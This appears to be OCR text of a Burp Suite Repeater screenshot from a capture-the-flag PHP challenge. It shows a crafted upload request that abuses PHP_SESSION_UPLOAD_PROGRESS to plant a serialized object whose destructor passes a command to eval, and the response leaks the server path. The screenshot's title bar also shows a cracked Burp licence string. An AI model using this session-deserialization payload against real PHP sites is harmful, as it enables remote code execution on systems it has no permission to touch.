 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts reCAPTCHA Request Timer
47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × 55 × 56 × 57 × 59 × 60 × 61 × 62 × 63 × 64 × 65 × 66 × 67 × 68 ×
25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 40 × 41 × 42 × 43 × 44 × 45 × 46 ×
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 19 × 20 × 22 × 23 × 24 ×
69 × 70 × 71 × 72 × 73 × 74 × 75 × 76 × 77 × 78 × 79 × 80 × 81 × 82 × 83 × 84 × 85 × 86 × 87 × 88 × ...
Go Cancel < | ▼ > | ▼ Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------3572079182168008169415​72782674
Content-Length: 435
Origin: http://192.168.50.135
Connection: close
Referer: http://192.168.50.135/dak/xlsheep/demo.php
Cookie: PHPSESSID=kh9ufvvhsv3k07ckkfvargrec7
Upgrade-Insecure-Requests: 1
-----------------------------357207918216800816941572782674
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------357207918216800816941572782674
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:27:\"print_r(dirname(__FILE__));\";}"
Content-Type: application/octet-stream
1111
-----------------------------357207918216800816941572782674--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><sp
an style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span
style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>/opt/lampp/htdocs
? < + > Type a search term 0 matches
Done 2,898 bytes | 734 millis